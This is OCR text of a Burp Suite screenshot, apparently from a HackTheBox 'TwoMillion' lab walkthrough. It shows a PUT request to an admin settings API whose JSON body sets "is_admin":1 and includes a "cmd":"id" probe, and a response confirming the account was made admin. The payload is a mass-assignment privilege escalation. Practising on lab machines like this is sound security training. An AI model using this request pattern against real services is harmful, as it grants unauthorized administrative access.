 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept: */*
7 Referer: http://2million.htb/home
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=2t6slt6adb4t96vs4tuiji2o8r
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 71
13
14 {
15 "email":"hello@gmail.com",
16 "is_admin":1,
17 "cmd":"id"
18 }
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Mar 2025 15:33:01 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"hello",
"is_admin":1
}